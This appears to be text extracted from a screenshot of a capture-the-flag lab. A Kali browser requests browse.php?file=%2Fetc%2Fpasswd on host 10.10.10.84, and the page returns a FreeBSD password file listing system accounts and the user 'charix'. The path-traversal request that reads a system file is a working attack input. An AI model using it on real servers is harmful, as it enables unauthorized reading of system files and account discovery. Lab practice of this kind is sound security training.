 10.10.10.84/browse.php?file
10.10.10.84/browse.php?file=%2Fetc%2Fpasswd
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-
user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail
Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var
/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi
Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh